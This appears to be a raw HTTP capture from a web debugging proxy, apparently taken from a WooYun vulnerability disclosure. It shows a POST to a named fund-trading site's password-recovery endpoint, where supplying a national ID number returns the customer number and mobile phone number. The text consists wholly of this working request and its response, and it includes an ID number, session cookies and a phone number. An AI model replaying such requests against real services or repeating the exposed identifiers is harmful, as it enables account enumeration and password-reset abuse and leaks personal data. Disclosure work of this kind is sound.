 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST https://etrading.dcfund.com.cn/etrading/page/acctManager/querySearchQuestions.do HTTP/1.1
Host: etrading.dcfund.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://etrading.dcfund.com.cn/etrading/page/acctManager/ReGetPwd1.html
Content-Length: 127
Cookie: JSESSIONID=9348FF550CDE0A3A1A4C293D52CDC520; Hm_lvt_23fda6358906ce0e73bd606bb59b4197=1454651866; Hm_lpvt_
23fda6358906ce0e73bd606bb59b4197=1454654615; lzstat_uv=34339704781378078842|1088829@1011129; lzstat_ss=2871310589_
9_1454683414_1088829|1119910894_33_1454685060_1011129; ssotoken=t1454656355722
Connection: keep-alive
param.custno_crm=&param.qrytype=1&param.accttype=7&param.certificateno=653127198201218539&param.certificatetype=0
&pagetype=0001
userId=JsVwpvOoj0Y# View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
bizResult
datasets
[]
{}
custno_crm=2000215828
mobileno=13333333444
errorCode=0
errorMessage=查询客户号和手机号码成功!
sessionId=9348FF550CDE0A3A1A4C293D52CDC520
tag=(null)
url=(null)
www.wooyun.org